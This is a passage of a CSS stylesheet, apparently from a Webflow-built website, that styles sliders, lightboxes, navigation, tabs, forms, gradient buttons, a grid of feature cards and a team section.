  border-color: rgba(255, 255, 255, 0) #fff rgba(255, 255, 255, 0) rgba(255, 255, 255, 0);
  margin-top: -4px;
  margin-left: -8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:after {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim.w--vertical {
  width: 61px;
  height: 33px;
  margin-bottom: 8px;
}

.w-widget-twitter-count-shim.w--vertical:before, .w-widget-twitter-count-shim.w--vertical:after {
  content: " ";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid rgba(0, 0, 0, 0);
  position: absolute;
  top: 100%;
  left: 50%;
}

.w-widget-twitter-count-shim.w--vertical:before {
  border-width: 5px;
  border-color: #5d6c7b rgba(117, 134, 150, 0) rgba(117, 134, 150, 0);
  margin-left: -5px;
}

.w-widget-twitter-count-shim.w--vertical:after {
  border-width: 4px;
  border-color: #fff rgba(255, 255, 255, 0) rgba(255, 255, 255, 0);
  margin-left: -4px;
}

.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 22px;
}

.w-widget-twitter-count-shim.w--vertical.w--large {
  width: 76px;
}

.w-background-video {
  height: 500px;
  color: #fff;
  position: relative;
  overflow: hidden;
}

.w-background-video > video {
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: -100;
  background-position: 50%;
  background-size: cover;
  margin: auto;
  position: absolute;
  top: -100%;
  bottom: -100%;
  left: -100%;
  right: -100%;
}

.w-background-video > video::-webkit-media-controls-start-playback-button {
  -webkit-appearance: none;
  display: none !important;
}

.w-background-video--control {
  background-color: rgba(0, 0, 0, 0);
  padding: 0;
  position: absolute;
  bottom: 1em;
  right: 1em;
}

.w-background-video--control > [hidden] {
  display: none !important;
}

.w-slider {
  height: 300px;
  text-align: center;
  clear: both;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  background: #ddd;
  position: relative;
}

.w-slider-mask {
  z-index: 1;
  height: 100%;
  white-space: nowrap;
  display: block;
  position: relative;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-slide {
  vertical-align: top;
  width: 100%;
  height: 100%;
  white-space: normal;
  text-align: left;
  display: inline-block;
  position: relative;
}

.w-slider-nav {
  z-index: 2;
  height: 40px;
  text-align: center;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  margin: auto;
  padding-top: 10px;
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-slider-nav.w-round > div {
  border-radius: 100%;
}

.w-slider-nav.w-num > div {
  width: auto;
  height: auto;
  font-size: inherit;
  line-height: inherit;
  padding: .2em .5em;
}

.w-slider-nav.w-shadow > div {
  box-shadow: 0 0 3px rgba(51, 51, 51, .4);
}

.w-slider-nav-invert {
  color: #fff;
}

.w-slider-nav-invert > div {
  background-color: rgba(34, 34, 34, .4);
}

.w-slider-nav-invert > div.w-active {
  background-color: #222;
}

.w-slider-dot {
  width: 1em;
  height: 1em;
  cursor: pointer;
  background-color: rgba(255, 255, 255, .4);
  margin: 0 3px .5em;
  transition: background-color .1s, color .1s;
  display: inline-block;
  position: relative;
}

.w-slider-dot.w-active {
  background-color: #fff;
}

.w-slider-dot:focus {
  outline: none;
  box-shadow: 0 0 0 2px #fff;
}

.w-slider-dot:focus.w-active {
  box-shadow: none;
}

.w-slider-arrow-left, .w-slider-arrow-right {
  width: 80px;
  cursor: pointer;
  color: #fff;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  margin: auto;
  font-size: 40px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-slider-arrow-left [class^="w-icon-"], .w-slider-arrow-right [class^="w-icon-"], .w-slider-arrow-left [class*=" w-icon-"], .w-slider-arrow-right [class*=" w-icon-"] {
  position: absolute;
}

.w-slider-arrow-left:focus, .w-slider-arrow-right:focus {
  outline: 0;
}

.w-slider-arrow-left {
  z-index: 3;
  right: auto;
}

.w-slider-arrow-right {
  z-index: 4;
  left: auto;
}

.w-icon-slider-left, .w-icon-slider-right {
  width: 1em;
  height: 1em;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-slider-aria-label {
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  border: 0;
  margin: -1px;
  padding: 0;
  position: absolute;
  overflow: hidden;
}

.w-slider-force-show {
  display: block !important;
}

.w-dropdown {
  text-align: left;
  z-index: 900;
  margin-left: auto;
  margin-right: auto;
  display: inline-block;
  position: relative;
}

.w-dropdown-btn, .w-dropdown-toggle, .w-dropdown-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  white-space: nowrap;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  position: relative;
}

.w-dropdown-toggle {
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  padding-right: 40px;
  display: inline-block;
}

.w-dropdown-toggle:focus {
  outline: 0;
}

.w-icon-dropdown-toggle {
  width: 1em;
  height: 1em;
  margin: auto 20px auto auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}

.w-dropdown-list {
  min-width: 100%;
  background: #ddd;
  display: none;
  position: absolute;
}

.w-dropdown-list.w--open {
  display: block;
}

.w-dropdown-link {
  color: #222;
  padding: 10px 20px;
  display: block;
}

.w-dropdown-link.w--current {
  color: #0082f3;
}

.w-dropdown-link:focus {
  outline: 0;
}

@media screen and (max-width: 767px) {
  .w-nav-brand {
    padding-left: 10px;
  }
}

.w-lightbox-backdrop {
  cursor: auto;
  letter-spacing: normal;
  text-indent: 0;
  text-shadow: none;
  text-transform: none;
  visibility: visible;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  color: #fff;
  text-align: center;
  z-index: 2000;
  opacity: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -webkit-tap-highlight-color: transparent;
  background: rgba(0, 0, 0, .9);
  outline: 0;
  font-family: Helvetica Neue, Helvetica, Ubuntu, Segoe UI, Verdana, sans-serif;
  font-size: 17px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.2;
  list-style: disc;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: translate(0);
}

.w-lightbox-backdrop, .w-lightbox-container {
  height: 100%;
  -webkit-overflow-scrolling: touch;
  overflow: auto;
}

.w-lightbox-content {
  height: 100vh;
  position: relative;
  overflow: hidden;
}

.w-lightbox-view {
  width: 100vw;
  height: 100vh;
  opacity: 0;
  position: absolute;
}

.w-lightbox-view:before {
  content: "";
  height: 100vh;
}

.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
  height: 86vh;
}

.w-lightbox-frame, .w-lightbox-view:before {
  vertical-align: middle;
  display: inline-block;
}

.w-lightbox-figure {
  margin: 0;
  position: relative;
}

.w-lightbox-group .w-lightbox-figure {
  cursor: pointer;
}

.w-lightbox-img {
  width: auto;
  height: auto;
  max-width: none;
}

.w-lightbox-image {
  float: none;
  max-width: 100vw;
  max-height: 100vh;
  display: block;
}

.w-lightbox-group .w-lightbox-image {
  max-height: 86vh;
}

.w-lightbox-caption {
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  background: rgba(0, 0, 0, .4);
  padding: .5em 1em;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-lightbox-embed {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-lightbox-control {
  width: 4em;
  cursor: pointer;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 24px;
  transition: all .3s;
  position: absolute;
  top: 0;
}

.w-lightbox-left {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  left: 0;
}

.w-lightbox-right {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  right: 0;
}

.w-lightbox-close {
  height: 2.6em;
  background-image: url("[data-uri]");
  background-size: 18px;
  right: 0;
}

.w-lightbox-strip {
  white-space: nowrap;
  padding: 0 1vh;
  line-height: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow-x: auto;
  overflow-y: hidden;
}

.w-lightbox-item {
  width: 10vh;
  box-sizing: content-box;
  cursor: pointer;
  padding: 2vh 1vh;
  display: inline-block;
  -webkit-transform: translate3d(0, 0, 0);
}

.w-lightbox-active {
  opacity: .3;
}

.w-lightbox-thumbnail {
  height: 10vh;
  background: #222;
  position: relative;
  overflow: hidden;
}

.w-lightbox-thumbnail-image {
  position: absolute;
  top: 0;
  left: 0;
}

.w-lightbox-thumbnail .w-lightbox-tall {
  width: 100%;
  top: 50%;
  transform: translate(0, -50%);
}

.w-lightbox-thumbnail .w-lightbox-wide {
  height: 100%;
  left: 50%;
  transform: translate(-50%);
}

.w-lightbox-spinner {
  box-sizing: border-box;
  width: 40px;
  height: 40px;
  border: 5px solid rgba(0, 0, 0, .4);
  border-radius: 50%;
  margin-top: -20px;
  margin-left: -20px;
  animation: .8s linear infinite spin;
  position: absolute;
  top: 50%;
  left: 50%;
}

.w-lightbox-spinner:after {
  content: "";
  border: 3px solid rgba(0, 0, 0, 0);
  border-bottom-color: #fff;
  border-radius: 50%;
  position: absolute;
  top: -4px;
  bottom: -4px;
  left: -4px;
  right: -4px;
}

.w-lightbox-hide {
  display: none;
}

.w-lightbox-noscroll {
  overflow: hidden;
}

@media (min-width: 768px) {
  .w-lightbox-content {
    height: 96vh;
    margin-top: 2vh;
  }

  .w-lightbox-view, .w-lightbox-view:before {
    height: 96vh;
  }

  .w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
    height: 84vh;
  }

  .w-lightbox-image {
    max-width: 96vw;
    max-height: 96vh;
  }

  .w-lightbox-group .w-lightbox-image {
    max-width: 82.3vw;
    max-height: 84vh;
  }

  .w-lightbox-left, .w-lightbox-right {
    opacity: .5;
    display: block;
  }

  .w-lightbox-close {
    opacity: .8;
  }

  .w-lightbox-control:hover {
    opacity: 1;
  }
}

.w-lightbox-inactive, .w-lightbox-inactive:hover {
  opacity: 0;
}

.w-richtext:before, .w-richtext:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-richtext:after {
  clear: both;
}

.w-richtext[contenteditable="true"]:before, .w-richtext[contenteditable="true"]:after {
  white-space: initial;
}

.w-richtext ol, .w-richtext ul {
  overflow: hidden;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after, .w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after, .w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div, .w-richtext .w-richtext-figure-selected[data-rt-type="image"] div {
  outline: 2px solid #2895f7;
}

.w-richtext figure.w-richtext-figure-type-video > div:after, .w-richtext figure[data-rt-type="video"] > div:after {
  content: "";
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-richtext figure {
  max-width: 100%;
  position: relative;
}

.w-richtext figure > div:before {
  cursor: default !important;
}

.w-richtext figure img {
  width: 100%;
}

.w-richtext figure figcaption.w-richtext-figcaption-placeholder {
  opacity: .6;
}

.w-richtext figure div {
  color: rgba(0, 0, 0, 0);
  font-size: 0;
}

.w-richtext figure.w-richtext-figure-type-image, .w-richtext figure[data-rt-type="image"] {
  display: table;
}

.w-richtext figure.w-richtext-figure-type-image > div, .w-richtext figure[data-rt-type="image"] > div {
  display: inline-block;
}

.w-richtext figure.w-richtext-figure-type-image > figcaption, .w-richtext figure[data-rt-type="image"] > figcaption {
  caption-side: bottom;
  display: table-caption;
}

.w-richtext figure.w-richtext-figure-type-video, .w-richtext figure[data-rt-type="video"] {
  width: 60%;
  height: 0;
}

.w-richtext figure.w-richtext-figure-type-video iframe, .w-richtext figure[data-rt-type="video"] iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.w-richtext figure.w-richtext-figure-type-video > div, .w-richtext figure[data-rt-type="video"] > div {
  width: 100%;
}

.w-richtext figure.w-richtext-align-center {
  clear: both;
  margin-left: auto;
  margin-right: auto;
}

.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image > div, .w-richtext figure.w-richtext-align-center[data-rt-type="image"] > div {
  max-width: 100%;
}

.w-richtext figure.w-richtext-align-normal {
  clear: both;
}

.w-richtext figure.w-richtext-align-fullwidth {
  width: 100%;
  max-width: 100%;
  text-align: center;
  clear: both;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.w-richtext figure.w-richtext-align-fullwidth > div {
  padding-bottom: inherit;
  display: inline-block;
}

.w-richtext figure.w-richtext-align-fullwidth > figcaption {
  display: block;
}

.w-richtext figure.w-richtext-align-floatleft {
  float: left;
  clear: none;
  margin-right: 15px;
}

.w-richtext figure.w-richtext-align-floatright {
  float: right;
  clear: none;
  margin-left: 15px;
}

.w-nav {
  z-index: 1000;
  background: #ddd;
  position: relative;
}

.w-nav:before, .w-nav:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-nav:after {
  clear: both;
}

.w-nav-brand {
  float: left;
  color: #333;
  text-decoration: none;
  position: relative;
}

.w-nav-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-nav-link.w--current {
  color: #0082f3;
}

.w-nav-menu {
  float: right;
  position: relative;
}

[data-nav-menu-open] {
  text-align: center;
  min-width: 200px;
  background: #c8c8c8;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: visible;
  display: flex !important;
}

.w--nav-link-open {
  display: block;
  position: relative;
}

.w-nav-overlay {
  width: 100%;
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-nav-overlay [data-nav-menu-open] {
  top: 0;
}

.w-nav[data-animation="over-left"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-left"] .w-nav-overlay, .w-nav[data-animation="over-left"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  right: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay, .w-nav[data-animation="over-right"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  left: auto;
}

.w-nav-button {
  float: right;
  cursor: pointer;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  padding: 18px;
  font-size: 24px;
  display: none;
  position: relative;
}

.w-nav-button:focus {
  outline: 0;
}

.w-nav-button.w--open {
  color: #fff;
  background-color: #c8c8c8;
}

.w-nav[data-collapse="all"] .w-nav-menu {
  display: none;
}

.w-nav[data-collapse="all"] .w-nav-button, .w--nav-dropdown-open, .w--nav-dropdown-toggle-open {
  display: block;
}

.w--nav-dropdown-list-open {
  position: static;
}

@media screen and (max-width: 991px) {
  .w-nav[data-collapse="medium"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="medium"] .w-nav-button {
    display: block;
  }
}

@media screen and (max-width: 767px) {
  .w-nav[data-collapse="small"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="small"] .w-nav-button {
    display: block;
  }

  .w-nav-brand {
    padding-left: 10px;
  }
}

@media screen and (max-width: 479px) {
  .w-nav[data-collapse="tiny"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="tiny"] .w-nav-button {
    display: block;
  }
}

.w-tabs {
  position: relative;
}

.w-tabs:before, .w-tabs:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-tabs:after {
  clear: both;
}

.w-tab-menu {
  position: relative;
}

.w-tab-link {
  vertical-align: top;
  text-align: left;
  cursor: pointer;
  color: #222;
  background-color: #ddd;
  padding: 9px 30px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-tab-link.w--current {
  background-color: #c8c8c8;
}

.w-tab-link:focus {
  outline: 0;
}

.w-tab-content {
  display: block;
  position: relative;
  overflow: hidden;
}

.w-tab-pane {
  display: none;
  position: relative;
}

.w--tab-active {
  display: block;
}

@media screen and (max-width: 479px) {
  .w-tab-link {
    display: block;
  }
}

.w-ix-emptyfix:after {
  content: "";
}

@keyframes spin {
  0% {
    transform: rotate(0);
  }

  100% {
    transform: rotate(360deg);
  }
}

.w-dyn-empty {
  background-color: #ddd;
  padding: 10px;
}

.w-dyn-hide, .w-dyn-bind-empty, .w-condition-invisible {
  display: none !important;
}

.wf-layout-layout {
  display: grid;
}

.w-layout-blockcontainer {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

@media screen and (max-width: 991px) {
  .w-layout-blockcontainer {
    max-width: 728px;
  }
}

@media screen and (max-width: 767px) {
  .w-layout-blockcontainer {
    max-width: none;
  }
}

h2 {
  margin-top: 20px;
  margin-bottom: 2rem;
  font-size: 2.1rem;
  font-weight: 700;
  line-height: 36px;
}

h3 {
  margin-top: 20px;
  margin-bottom: 10px;
  font-size: 24px;
  font-weight: 600;
  line-height: 30px;
}

h4 {
  margin-top: 10px;
  margin-bottom: 10px;
  font-size: 1.1rem;
  font-weight: 600;
  line-height: 24px;
}

p {
  margin-bottom: 2rem;
  font-size: 1rem;
  line-height: 1.5rem;
}

blockquote {
  color: #000;
  border-left: 5px solid #e651b4;
  margin-bottom: 10px;
  padding: 10px 20px;
  font-size: 1rem;
  line-height: 1.5rem;
}

.section_header {
  width: 100%;
  height: auto;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  background-color: #fff;
  background-image: url("../images/651f22f5e675573506e5b58b_Back4_compressed.png");
  background-position: 50% 100%;
  background-size: cover;
  border-radius: 0;
  flex: none;
  order: 0;
  justify-content: space-between;
  margin-top: 0;
  padding-top: 3rem;
  display: block;
}

.body {
  height: auto;
  flex-direction: column;
  display: flex;
}

.container-header {
  width: 80%;
  height: auto;
  max-height: 90vh;
  max-width: 80%;
  background-color: rgba(255, 255, 255, 0);
  justify-content: center;
  display: flex;
  position: static;
}

.div-block-header {
  width: 32rem;
  height: auto;
  max-height: 90vh;
  max-width: 60%;
  min-width: auto;
  flex-direction: column;
  justify-content: center;
  display: flex;
}

.div-block-header-image {
  width: 61rem;
  height: 60rem;
  max-height: 90vh;
  max-width: 46vw;
  min-height: auto;
  min-width: auto;
  justify-content: center;
  align-items: center;
  display: flex;
}

.container-search {
  width: 75%;
  height: 20rem;
  max-height: 40vh;
  max-width: 80%;
  background-color: rgba(255, 255, 255, 0);
  justify-content: center;
  display: flex;
}

.heading {
  width: 27rem;
  max-width: 45vw;
  color: #000;
  -webkit-text-stroke-color: #000;
  column-count: auto;
  margin-top: 0;
  margin-bottom: 15px;
  font-family: Stolzl, sans-serif;
  font-size: 2.5rem;
  line-height: 3rem;
}

.text-block-standard {
  width: 100%;
  color: #000;
  font-family: Poppins, sans-serif;
  font-size: 1rem;
  font-weight: 300;
  line-height: 1.5rem;
}

.div-block {
  width: 29rem;
  height: 18rem;
  max-height: none;
  -webkit-text-fill-color: inherit;
  background-image: url("../images/651ac7b2646aced39a42055d_folder.png");
  background-position: 20%;
  background-size: 100% 100%;
  background-attachment: scroll;
  background-clip: border-box;
  margin-top: .5rem;
  padding-top: 3rem;
  padding-left: 3rem;
  position: relative;
  left: -5%;
}

.heading-2 {
  -webkit-text-fill-color: transparent;
  background-image: linear-gradient(269deg, #88009e 82%, #392dc2);
  -webkit-background-clip: text;
  background-clip: text;
  font-family: Poppins, sans-serif;
  font-size: 1.2rem;
}

.div-block-2 {
  width: 85%;
  align-items: center;
  margin-bottom: .6rem;
  padding-left: 0;
  display: flex;
}

.image {
  margin-right: 13px;
}

.text-block-standard-bold {
  width: 90%;
  font-family: Poppins, sans-serif;
  font-size: 1rem;
  font-weight: 600;
}

.text-block-standard-bold.align {
  width: 100%;
  text-align: center;
}

.text-block {
  font-family: Poppins, sans-serif;
  font-size: 18px;
  font-weight: 600;
}

.div-block-2-copy {
  align-items: center;
  margin-bottom: 2rem;
  padding-left: 0;
  display: flex;
}

.div-block-3 {
  width: 100%;
  height: 20rem;
  max-height: 35vh;
  min-width: 60rem;
  background-color: #000;
  background-image: linear-gradient(342deg, #6c0682, #130823);
  border-radius: 2rem;
  justify-content: center;
  display: flex;
}

.div-block-4 {
  width: 30%;
  height: 20rem;
  max-height: 35vh;
  justify-content: center;
  align-self: flex-end;
  align-items: center;
  display: flex;
}

.div-block-5 {
  width: 45%;
  max-width: 40rem;
  min-width: 30rem;
  flex-direction: column;
  justify-content: center;
  align-items: stretch;
  display: flex;
}

.div-block-6 {
  width: 100%;
  height: 4.5rem;
  color: #fff;
  background-color: rgba(255, 255, 255, .11);
  background-image: linear-gradient(87deg, rgba(255, 255, 255, 0), rgba(255, 255, 255, .09));
  border-radius: 50rem;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-7 {
  width: 59%;
  height: 85%;
}

.div-block-7-copy {
  width: 50%;
  height: 85%;
  color: #fff;
  text-align: center;
  background-color: #fff;
  background-image: linear-gradient(144deg, #9932d3, #fa3ec5);
  border-radius: 30px;
  justify-content: center;
  align-items: center;
  font-family: Poppins, sans-serif;
  font-weight: 600;
  display: flex;
}

.div-block-7-copy.widgth {
  width: 11rem;
  height: 3.2rem;
  margin-top: 2rem;
  font-size: 1rem;
  transition: padding-right .3s;
}

.div-block-7-copy.widgth:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.div-block-7-copy.wight2 {
  width: auto;
  height: 3.5rem;
  max-height: 3.5rem;
  padding-right: 0;
  font-size: 1rem;
  transition: padding-right .3s;
}

.div-block-7-copy.wight2:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 33px;
}

.div-block-7-copy.widgth-copy {
  width: 11rem;
  height: 3.2rem;
  margin-top: 0;
  font-size: 1rem;
}

.div-block-7-copy.widgth-copy.shadow {
/*   height: 2.5rem; */
  margin-top: 0;
  font-size: .9rem;
  transition: padding-right .3s, background-color .5s;
  box-shadow: 0 0 15px 6px rgba(214, 97, 191, .5);
}

.div-block-7-copy.widgth-copy.shadow:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.div-block-7-copy.widgth-copy {
  width: 11rem;
  height: 3.2rem;
  margin-top: 2rem;
  font-size: 1rem;
  transition: padding-right .3s;
  display: flex;
}

.div-block-7-copy.widgth-copy:hover {
  background-image: linear-gradient(144deg, #580985, #fa3ec5);
  padding-right: 43px;
}

.form {
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  display: flex;
}

.form-block {
  width: 96%;
  height: 46px;
  justify-content: space-around;
  align-items: center;
  margin-top: 18px;
  display: flex;
}

.text-field {
  background-color: rgba(255, 255, 255, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 0;
}

.text-field::-ms-input-placeholder {
  color: rgba(255, 255, 255, .23);
}

.text-field::placeholder {
  color: rgba(255, 255, 255, .23);
}

.form-block-2 {
  width: 100%;
  height: 4rem;
  max-height: none;
  flex-direction: column;
  justify-content: flex-start;
  margin-bottom: 0;
  display: flex;
}

.form-2 {
  height: 100%;
  justify-content: space-between;
  align-items: flex-start;
  padding-right: .125rem;
  display: flex;
}

.text-field-2 {
  width: 55%;
  height: 100%;
  color: #fff;
  -webkit-text-stroke-color: #fff;
  background-color: rgba(255, 255, 255, 0);
  border: 1px solid rgba(0, 0, 0, 0);
  margin-bottom: 0;
  font-family: Poppins, sans-serif;
  font-size: 16px;
  position: relative;
  left: 13px;
}

.text-field-2:focus {
  border-width: 0;
}

.text-field-2::-ms-input-placeholder {
  color: rgba(255, 255, 255, .24);
  font-weight: 300;
}

.text-field-2::placeholder {
  color: rgba(255, 255, 255, .24);
  font-weight: 300;
}

.submit-button {
  width: 40%;
  height: 100%;
}

.submit-button.div-block-7-copy {
  width: 45%;
  height: 3.5rem;
  max-height: 3.5rem;
  border-radius: 30rem;
  padding-left: 0;
  padding-right: 0;
  font-size: 1rem;
  font-weight: 600;
  transition: padding-right .3s, background-color .3s;
  position: relative;
  right: 6px;
}

.submit-button.div-block-7-copy:hover {
  background-image: linear-gradient(144deg, #1c7bff, #fa3ec5);
  padding-right: 1rem;
}

.heading-3 {
  color: #fff;
  margin-top: 0;
  margin-bottom: .5rem;
  font-family: Poppins, sans-serif;
  font-size: 1.6rem;
  font-weight: 300;
  line-height: 2rem;
}

.section-2 {
  background-color: #fff;
  background-image: url("../images/651f22f59de38d298e70887f_Back3_compressed.png");
  background-position: 50% 0;
  background-size: cover;
  padding-bottom: 4rem;
}

.container {
  width: 75%;
  height: auto;
  max-width: 80%;
  min-width: auto;
  background-color: rgba(252, 252, 252, 0);
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  margin-bottom: 2rem;
  display: flex;
}

.heading-4 {
  width: 50rem;
  color: #000;
  text-align: center;
  align-self: center;
  margin-top: .25rem;
  margin-bottom: 1rem;
  font-family: Stolzl, sans-serif;
  font-size: 3rem;
  font-weight: 700;
  line-height: 3.3rem;
}

.heading-4.white {
  color: #fff;
  text-align: center;
}

.div-block-8 {
  background-color: rgba(0, 0, 0, 0);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 4rem;
  margin-bottom: 2rem;
  display: flex;
}

.heading-2-copy {
  -webkit-text-fill-color: transparent;
  background-image: linear-gradient(269deg, #88009e 34%, #2b84d8);
  -webkit-background-clip: text;
  background-clip: text;
  margin-top: 0;
  margin-bottom: .5rem;
  font-family: Poppins, sans-serif;
  font-size: 18px;
}

.div-block-9 {
  width: 100%;
  min-width: 60rem;
  grid-column-gap: 1rem;
  grid-row-gap: 1rem;
  background-color: rgba(255, 255, 255, 0);
  flex: 0 auto;
  grid-template: "Area Area-2 Area-3"
                 "Area-4 Area-5 Area-6"
                 / 1fr 1fr 1fr;
  grid-auto-rows: 1fr;
  grid-auto-columns: 1fr;
  grid-auto-flow: row;
  align-content: center;
  justify-content: center;
  align-items: start;
  justify-items: center;
  margin-bottom: 3rem;
  display: grid;
}

.table-cell-1 {
  width: 100%;
  height: auto;
  max-height: none;
  min-height: 27rem;
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  mix-blend-mode: normal;
  background-color: rgba(255, 255, 255, .2);
  border-radius: 2rem;
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  padding: 2.5rem 12% 2rem 11%;
  display: flex;
  box-shadow: 0 0 35px 3px rgba(0, 0, 0, .1);
}

.image-2 {
  width: 3rem;
  height: 3rem;
  background-image: url("../images/651c4c01cb1c0f7c2f8417dd_icon1.svg");
  background-position: 0 0;
  background-size: cover;
  margin-bottom: 0;
}

.heading-5 {
  color: #000;
  margin-bottom: 1.6rem;
  font-family: Poppins, sans-serif;
  font-size: 1.3rem;
  line-height: 1.5rem;
}

.div-table-icon {
  width: 5rem;
  height: 5rem;
  background-color: #000;
  border-radius: 3rem;
  justify-content: center;
  align-items: center;
  margin-bottom: 1rem;
  display: flex;
}

.div-table-icon.icon-bg-purple {
  width: 5rem;
  height: 5rem;
  background-image: linear-gradient(143deg, #8232c0, #ff4198);
  box-shadow: 0 0 18px 7px rgba(211, 60, 167, .25);
}

.div-table-icon.icon-bg-violet {
  width: 5rem;
  height: 5rem;
  background-image: linear-gradient(143deg, #8232c0, #6741ff);
  box-shadow: 0 0 18px 7px rgba(98, 94, 252, .4);
}

.div-table-icon.icon-bg-orange {
  width: 5rem;
  height: 5rem;
  background-image: linear-gradient(143deg, #ef722c, #db4e22);
  box-shadow: 0 0 18px 7px rgba(231, 88, 40, .31);
}

.image-2-copy {
  width: 3rem;
  height: 3rem;
  background-image: url("../images/651c4c01cb1c0f7c2f8417dd_icon1.svg");
  background-position: 0 0;
  background-size: cover;
  margin-bottom: 0;
}

.icon_image {
  width: 3rem;
  font-size: 14rem;
}

.container-search-bottom {
  width: 75%;
  height: 20rem;
  max-height: 40vh;
  max-width: 80%;
  background-color: rgba(255, 255, 255, 0);
  justify-content: center;
  margin-bottom: 0;
  display: flex;
}

.section_team {
  height: auto;
  background-image: url("../images/651f23f1caa28de325c3cdbe_back_dark_1_compressed.png");
  background-position: 50%;
  background-size: cover;
}

.container-2 {
  width: 100%;
  height: 100%;
  max-width: none;
  flex-wrap: wrap;
  align-content: center;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-10 {
  width: 12rem;
  height: 27rem;
  min-width: auto;
  background-color: rgba(255, 255, 255, .1);
  border-radius: 9rem;
  flex-direction: column;
  flex: 0 auto;
  justify-content: flex-start;
  align-self: center;
  align-items: center;
  margin-left: .5rem;
  margin-right: .5rem;
  padding-left: 0;
  transition: height .3s;
  display: flex;
  box-shadow: 0 0 20px rgba(0, 0, 0, .11);
}

.div-block-10:hover {
  height: 29rem;
}

.div-block-11 {
  width: 100%;
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  flex: none;
  grid-template-rows: auto;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  justify-items: center;
  display: grid;
}

.div-block-12 {
  width: 39rem;
  height: 30rem;
  background-color: rgba(250, 250, 250, 0);
  margin-bottom: 1rem;
  display: flex;
}

.div-block-13 {
  width: 100%;
  flex-wrap: wrap;
  justify-content: center;
  padding-bottom: 4rem;
